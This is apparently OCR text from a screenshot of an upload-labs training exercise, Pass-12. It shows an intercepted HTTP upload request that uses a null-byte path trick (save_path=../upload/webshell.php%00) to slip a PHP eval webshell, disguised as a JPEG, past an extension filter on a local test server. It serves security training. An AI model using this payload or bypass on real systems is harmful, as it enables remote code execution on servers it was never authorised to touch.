 任务
上传一个 webshell 到服
上传区
请选择要上传的图片
浏览... webshell.jpg
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
修改URL，添加文件名
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------325987890115537850623152449076
Content-Length: 376
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------325987890115537850623152449076
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>
-----------------------------325987890115537850623152449076